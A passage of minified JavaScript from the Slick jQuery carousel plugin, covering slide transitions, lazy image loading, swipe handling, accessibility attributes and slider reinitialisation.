slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,i,o,n,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,n=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?n=-1.5:1===r.options.slidesToShow&&(n=-2)),s=i*r.options.slidesToShow*n),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===r.options.centerMode&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(r.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*o.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var r="slick-slide-control"+t.instanceUid+n;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var r=o[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,r=n+t.options.slidesToShow;n<r;n++)t.options.focusOnChange?t.$slides.eq(n).attr({tabindex:"0"}):t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,o,n=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){o&&(t.attr("srcset",o),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},s.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?(i=n.currentSlide+(n.options.slidesToShow/2+1),o=i+n.options.slidesToShow+2):(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),o=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,o=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,o<=n.slideCount&&o++)),t=n.$slider.find(".slick-slide").slice(i,o),"anticipated"===n.options.lazyLoad)for(var s=i-1,a=o,l=n.$slider.find(".slick-slide"),c=0;c<n.options.slidesToScroll;c++)s<0&&(s=n.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),n.slideCount<=n.options.slidesToShow?r(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?r(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&r(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))){var o=e(i.$slides.get(i.currentSlide));o.attr("tabindex",0).focus()}},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,n,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),r&&i.attr("sizes",r)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},s.src=o):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,o,n=this,r=n.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in n.respondTo=n.options.respondTo||"window",r)if(o=n.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=r[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(o,n){t=i.slideWidth*o*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,o,n,r,s=this,a=!1;if("object"===e.type(arguments[0])?(o=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[o]=n;else if("multiple"===r)e.each(o,function(e,t){s.options[e]=t});else if("responsive"===r)for(i in n)if("array"!==e.type(s.options.responsive))s.options.responsive=[n[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===n[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,o,n,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=r.options.slidesToShow+e,i.slice(o-t+1+s,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=r.slideCount%r.options.slidesToShow,o=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(o-(r.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-o;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<o+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i){var o,n,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),r=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(n,function(){c.postSlide(n)})):c.postSlide(n),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(n)}):c.postSlide(n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,o,n,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+o*n:a.swipeLeft=t+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var 